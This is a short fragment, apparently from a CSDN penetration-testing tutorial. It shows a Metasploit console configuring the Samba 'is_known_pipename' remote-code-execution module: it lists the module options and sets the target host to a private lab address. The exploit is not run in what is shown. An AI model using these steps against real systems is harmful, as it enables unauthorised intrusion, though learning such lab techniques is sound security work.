 msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf6 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.50.174
rhosts => 192.168.50.174
CSDN @猿猿酱